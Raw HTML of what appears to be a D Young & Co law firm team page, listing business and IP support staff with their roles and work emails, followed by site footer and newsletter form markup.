					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Lois Rogers
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						IT Operations Manager
					</span>
											<a class="team-person__email" href="mailto:lxr@dyoung.com">
							Email
							Lois
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/loisrogers" class="u-faux-link u-ir">
					View Lois Rogers's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JennieSmith.jpg" alt="Jennie Smith" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jennie Smith
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						HR Manager, Operations &amp; Reward
					</span>
											<a class="team-person__email" href="mailto:jls@dyoung.com">
							Email
							Jennie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jenniesmith" class="u-faux-link u-ir">
					View Jennie Smith's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ZoeVickers.jpg" alt="Zoe Vickers" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Zoe Vickers
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Head of Finance
					</span>
											<a class="team-person__email" href="mailto:zav@dyoung.com">
							Email
							Zoe
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/zoevickers" class="u-faux-link u-ir">
					View Zoe Vickers's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GrahamVincent.jpg" alt="Graham Vincent" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Graham Vincent
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Head of IT
					</span>
											<a class="team-person__email" href="mailto:glv@dyoung.com">
							Email
							Graham
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/grahamvincent" class="u-faux-link u-ir">
					View Graham Vincent's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/StuartWalker.jpg" alt="Stuart Walker" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Stuart Walker
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Director of HR and Business Management
					</span>
											<a class="team-person__email" href="mailto:sdw@dyoung.com">
							Email
							Stuart
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/stuartwalker" class="u-faux-link u-ir">
					View Stuart Walker's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">IP Support</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/HazelBarton.jpg" alt="Hazel Barton" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Hazel Barton
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Information Specialist
					</span>
											<a class="team-person__email" href="mailto:heb@dyoung.com">
							Email
							Hazel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/hazelbarton" class="u-faux-link u-ir">
					View Hazel Barton's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LouiseBush.jpg" alt="Louise Bush" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Louise Bush
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark Searcher
					</span>
											<a class="team-person__email" href="mailto:lfb@dyoung.com">
							Email
							Louise
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/louisebush" class="u-faux-link u-ir">
					View Louise Bush's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/VictoriaChandler.jpg" alt="Victoria Chandler" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Victoria Chandler
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Head of IP Support Services
					</span>
											<a class="team-person__email" href="mailto:vec@dyoung.com">
							Email
							Victoria
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/victoriachandler" class="u-faux-link u-ir">
					View Victoria Chandler's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MelGregg.jpg" alt="Mel Gregg" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Mel Gregg
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark and Design Specialist
					</span>
											<a class="team-person__email" href="mailto:mxg@dyoung.com">
							Email
							Mel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/melgregg" class="u-faux-link u-ir">
					View Mel Gregg's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GemmaHennessey-Lowe.jpg" alt="Gemma Hennessey-Lowe" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Gemma Hennessey-Lowe
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark and Design Specialist
					</span>
											<a class="team-person__email" href="mailto:gah@dyoung.com">
							Email
							Gemma
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/gemmahennessey-lowe" class="u-faux-link u-ir">
					View Gemma Hennessey-Lowe's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BethKent.jpg" alt="Beth Kent" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Beth Kent
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark and Design Specialist
					</span>
											<a class="team-person__email" href="mailto:bak@dyoung.com">
							Email
							Beth
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/bethkent" class="u-faux-link u-ir">
					View Beth Kent's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/StefanieKoroll.jpg" alt="Stefanie Koroll" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Stefanie Koroll
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark and Design Specialist
					</span>
											<a class="team-person__email" href="mailto:sxk@dyoung.com">
							Email
							Stefanie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/stefaniekoroll" class="u-faux-link u-ir">
					View Stefanie Koroll's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NadiaMatos-Moss.jpg" alt="Nadia Wort" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Nadia Wort
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Trade Mark and Design Specialist
					</span>
											<a class="team-person__email" href="mailto:njm@dyoung.com">
							Email
							Nadia
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/nadiawort" class="u-faux-link u-ir">
					View Nadia Wort's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/VickyMaynard.jpg" alt="Vicky Maynard" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Vicky Maynard
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						IP Practices Manager
					</span>
											<a class="team-person__email" href="mailto:vxm@dyoung.com">
							Email
							Vicky
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/vickymaynard" class="u-faux-link u-ir">
					View Vicky Maynard's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MiaMcintyre.jpg" alt="Mia McIntyre" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Mia McIntyre
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Legal and Trade Mark Administrator
					</span>
											<a class="team-person__email" href="mailto:mim@dyoung.com">
							Email
							Mia
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/miamcintyre" class="u-faux-link u-ir">
					View Mia McIntyre's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/FrankieThomas.jpg" alt="Frankie Thomas" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Frankie Thomas
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Legal and Trade Mark Administrator
					</span>
											<a class="team-person__email" href="mailto:fot@dyoung.com">
							Email
							Frankie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/frankiethomas" class="u-faux-link u-ir">
					View Frankie Thomas's profile
				</a>
			</div>
			</div>
	    
</main>

<aside class="page-side page-side--abs page-side--team"  data-behaviour="Aside">
    <div class="page-side__content">
                            
<ul class="r-ul section-list">
	<li class="section-list__item">
		<a class="section-list__link" href="https://www.dyoung.com/en/team" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;&quot;}" s-push-url="/en/team?" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;&quot;}" data-hx-push-url="/en/team?" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			<span>Show all IP specialists</span>
		</a>
	</li>

	<li class="section-list__item">
		<a class="section-list__link is-active" href="https://www.dyoung.com/en/team?role=partners" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;partners&quot;}" s-push-url="/en/team?role=partners" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;partners&quot;}" data-hx-push-url="/en/team?role=partners" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			Partners
		</a>
	</li>

		<li class="section-list__item">
		<a class="section-list__link" href="https://www.dyoung.com/en/team?role=patent-team" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;patent-team&quot;}" s-push-url="/en/team?role=patent-team" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;patent-team&quot;}" data-hx-push-url="/en/team?role=patent-team" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			Patent Team
		</a>
	</li>
		<li class="section-list__item">
		<a class="section-list__link" href="https://www.dyoung.com/en/team?role=trade-mark-team" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;trade-mark-team&quot;}" s-push-url="/en/team?role=trade-mark-team" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;trade-mark-team&quot;}" data-hx-push-url="/en/team?role=trade-mark-team" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			Trade Mark Team
		</a>
	</li>
		<li class="section-list__item">
		<a class="section-list__link" href="https://www.dyoung.com/en/team?role=design-team" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;design-team&quot;}" s-push-url="/en/team?role=design-team" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;design-team&quot;}" data-hx-push-url="/en/team?role=design-team" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			Design Team
		</a>
	</li>
		<li class="section-list__item">
		<a class="section-list__link" href="https://www.dyoung.com/en/team?role=solicitors-legal-team" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;solicitors-legal-team&quot;}" s-push-url="/en/team?role=solicitors-legal-team" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;solicitors-legal-team&quot;}" data-hx-push-url="/en/team?role=solicitors-legal-team" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			Solicitors &amp; Legal Team
		</a>
	</li>
		<li class="section-list__item">
		<a class="section-list__link" href="https://www.dyoung.com/en/team?role=business-support-team" sprig s-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;business-support-team&quot;}" s-push-url="/en/team?role=business-support-team" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;search&quot;:&quot;&quot;,&quot;role&quot;:&quot;business-support-team&quot;}" data-hx-push-url="/en/team?role=business-support-team" data-sprig-parsed>
			  <span class="icon icon--arrow section-list__icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

			Business Support Team
		</a>
	</li>
	</ul>
        
        <form class="o-form c-search-form c-search-form--side section-list__form"	action="https://www.dyoung.com/en/team"
	>
	<div class="o-form__group c-search-form__group">
		<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
		<input class="o-form__input c-form__input--light c-search-form__input c-search-form__input--visible u-fw" name="search" type="search" id="header-search"
			placeholder="Search by name" value=""/>
		<button class="r-btn o-btn--icon c-search-form__btn c-search-form__btn--light">
			<div class="icon icon--search">
				<svg>
					<use class="no-barba" xlink:href="#search"></use>
				</svg>
			</div>
		</button>
	</div>
</form>
    </div>

    <button class="page-side__trigger js-trigger-aside">
        <span class="page-side__trigger-text">
            Filter
        </span>
          <span class="icon icon--arrow-left page-side__trigger-icon">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

    </button>
</aside></div>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Team",
		"sectionUrl": "https://www.dyoung.com/en/team",
		"sectionKebab": "team",
		"enUrl": "https://www.dyoung.com/en/team?role=partners",
		"deUrl": "https://www.dyoung.com/de/team?role=partners"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-dgduha" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-dgduha&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-dgduha&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-dgduha-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true,&quot;data-fui-page-hidden&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2496,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="StQinLAMQDzob0emHu3Wtph2D-zZ9BMqN6fT1W3cb2GYIx9n1xkx_3uOFv3bbixGmBsPxHmUnuCvFyKi7Zp7X27ivYwXjD0q0m9vLuZbBIg=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><input type="hidden" name="submissionId" value="347243"><div class="fui-form-container"><div id="fui-newsletterSignup_en-dgduha-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dgduha-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-dgduha-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="katana" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dgduha-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-dgduha-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="katana" required 